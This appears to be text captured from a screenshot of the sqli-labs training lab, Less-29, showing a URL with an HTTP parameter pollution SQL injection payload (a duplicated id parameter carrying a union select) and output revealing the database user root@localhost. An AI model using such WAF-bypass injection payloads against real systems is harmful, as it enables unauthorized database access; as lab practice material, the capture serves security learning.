 Less-29 WAF PROTECT
1.24 HPP漏洞 · Vulnerability bo
不安全
192.168.159.128:8080/sqli-labs/Less-29/index.jsp?id=1&id=-2%27%20union%20select%201,user(),3%20--%20+
Welcome Dhakkan
Your Login name:root@localhost
Your Password:3